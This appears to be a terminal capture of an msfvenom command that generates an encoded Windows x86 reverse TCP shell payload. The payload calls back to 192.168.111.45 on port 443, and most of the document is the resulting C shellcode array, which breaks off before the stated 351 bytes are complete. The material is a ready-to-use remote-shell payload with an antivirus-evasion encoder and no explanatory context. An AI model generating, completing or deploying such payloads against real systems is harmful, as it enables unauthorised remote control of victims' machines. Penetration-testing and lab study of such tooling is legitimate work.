 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.111.45 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xce\xb8\x48\xb6\xe6\xa0\xd9\x74\x24\xf4\x5e\x29\xc9"
"\xb1\x52\x31\x46\x17\x03\x46\x17\x83\xa6\x4a\x04\x55\xca"
"\x5b\x4b\x96\x32\x9c\x2c\x1e\xd7\xad\x6c\x44\x9c\x9e\x5c"
"\x0e\xf0\x12\x16\x42\xe0\xa1\x5a\x4b\x07\x01\xd0\xad\x26"
"\x92\x49\x8d\x29\x10\x90\xc2\x89\x29\x5b\x17\xc8\x6e\x86"
"\xda\x98\x27\xcc\x49\x0c\x43\x98\x51\xa7\x1f\x0c\xd2\x54"
"\xd7\x2f\xf3\xcb\x63\x76\xd3\xea\xa0\x02\x5a\xf4\xa5\x2f"
"\x14\x8f\x1e\xdb\xa7\x59\x6f\x24\x0b\xa4\x5f\xd7\x55\xe1"
"\x58\x08\x20\x1b\x9b\xb5\x33\xd8\xe1\x61\xb1\xfa\x42\xe1"
"\x61\x26\x72\x26\xf7\xad\x78\x83\x73\xe9\x9c\x12\x57\x82"
"\x99\x9f\x56\x44\x28\xdb\x7c\x40\x70\xbf\x1d\xd1\xdc\x6e"
"\x21\x01\xbf\xcf\x87\x4a\x52\x1b\xba\x11\x3b\xe8\xf7\xa9"
"\xbb\x66\x8f\xda\x89\x29\x3b\x74\xa2\xa2\xe5\x83\xc5\x98"
"\x52\x1b\x38\x23\xa3\x32\xff\x77\xf3\x2c\xd6\xf7\x98\xac"
"\xd7\x2d\x0e\xfc\x77\x9e\xef\xac\x37\x4e\x98\xa6\xb7\xb1"
"\xb8\xc9\x1d\xda\x53\x30\xf6\x25\x0b\x55\x2b\xce\x4e\xa9"
"\x32\xb5\xc6\x4f\x5e\xd9\x8e\xd8\xf7\x40\x8b\x92\x66\x8c"
"\x01\xdf\xa9\x06\xa6\x20\x67\xef\xc3\x32\x10\x1f\x9e\x68"
"\xb7\x20\x34\x04\x5b\xb2\xd3\xd4\x12\xaf\x4b\x83\x73\x01"